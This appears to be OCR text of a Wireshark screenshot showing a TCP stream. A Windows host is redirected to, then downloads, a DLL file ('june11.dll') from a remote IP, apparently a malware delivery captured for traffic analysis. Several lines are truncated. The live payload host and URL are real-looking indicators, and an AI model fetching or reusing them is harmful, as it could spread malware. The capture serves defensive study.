 tcp.stream eq 724
No. source IP Source Destination Protocol Length IEEE 802.11 wireless LAN Info
58745 658.615056700 10.6.12.203 205.185.125.104 TCP 66 49739 → 80 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=256 SACK_PERM=1
58746 658.615975900 205.185.125.1 q=0 Ack=1 Win=64240 Len=0 MSS=1460
58747 658.616839000 10.6.12.203 ck=1 Win=65535 Len=0
58748 658.621258400 10.6.12.203
58749 658.622127100 205.185.125.1 ck=222 Win=64240 Len=0
58750 658.630781400 205.185.125.1
58751 658.631653800 10.6.12.203 Ack=489 Win=65535 Len=0
58752 658.636633700 10.6.12.203 TP/1.1
58753 658.637670700 205.185.125.1 Ack=480 Win=64240 Len=0
58754 658.661748100 205.185.125.1 Ack=480 Win=64240 Len=1460 [TCP segment of a reassembled
58755 658.678547100 205.185.125.1 q=1949 Ack=480 Win=64240 Len=996 [TCP segment of a reassem
58756 658.702759700 205.185.125.1 5 Ack=480 Win=64240 Len=1460 [TCP segment of a reassembled
58757 658.719573900 205.185.125.1 q=4405 Ack=480 Win=64240 Len=996 [TCP segment of a reassem
58758 658.740076800 205.185.125.1 q=5401 Ack=480 Win=64240 Len=1228 [TCP segment of a reasse
58759 658.740935000 10.6.12.203 Ack=2945 Win=65535 Len=0
58760 658.765187100 205.185.125.1 9 Ack=480 Win=64240 Len=1460 [TCP segment of a reassembled
58761 658.781990700 205.185.125.1 q=8089 Ack=480 Win=64240 Len=996 [TCP segment of a reassem
58762 658.782811100 10.6.12.203 Ack=6629 Win=65535 Len=0
Frame 58752: 312 bytes on wire (2496 bits), 312 byt
Ethernet II, Src: IntelCor_6d:fc:e2 (84:3a:4b:6d:fc
Internet Protocol Version 4, Src: 10.6.12.203, Dst:
Transmission Control Protocol, Src Port: 49739, Dst
Hypertext Transfer Protocol
0000 ec c8 82 29 41 7d 84 3a 4b 6d fc e2 08 00 45 0
0010 01 2a ad fc 40 00 80 06 e9 de 0a 06 0c cb cd b
0020 7d 68 c2 4b 00 50 04 1f 3f 3d 78 a3 51 8c 50 1
0030 ff ff 34 1f 00 00 47 45 54 20 2f 66 69 6c 65 7
0040 2f 6a 75 6e 65 31 31 2e 64 6c 6c 20 48 54 54 5
0050 2f 31 2e 31 0d 0a 41 63 63 65 70 74 3a 20 2a 2
0060 2a 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 6
0070 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c 61 7
0080 65 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4
0090 6f 7a 69 6c 6c 61 2f 34 2e 30 20 28 63 6f 6d 7
00a0 61 74 69 62 6c 65 3b 20 4d 53 49 45 20 37 2e 30 atible; MSIE 7.0
Wireshark · Follow TCP Stream (tcp.stream eq 724) · part_3.pcapng
GET /pQBtWj HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C; .NET4.0E)
Host: 205.185.125.104
Connection: Keep-Alive
HTTP/1.1 302 Found
Server: nginx
Date: Fri, 12 Jun 2020 17:15:19 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: keep-alive
Cache-Control: no-cache, no-store, must-revalidate,post-check=0,pre-check=0
Expires: 0
Last-Modified: Fri, 12 Jun 2020 17:15:19 GMT
Location: http://205.185.125.104/files/june11.dll
Pragma: no-cache
Set-Cookie: _subid=3mmhfnd8jp;Expires=Monday, 13-Jul-2020 17:15:19 GMT;Max-Age=2678400;Path=/
Access-Control-Allow-Origin: *
GET /files/june11.dll HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C; .NET4.0E)
Host: 205.185.125.104
Connection: Keep-Alive
Cookie: _subid=3mmhfnd8jp
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 12 Jun 2020 17:15:19 GMT
Content-Type: application/octet-stream
2 client pkts, 457 server pkts, 3 turns.
Entire conversation (564 kB) Show data as ASCII Stream 724
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close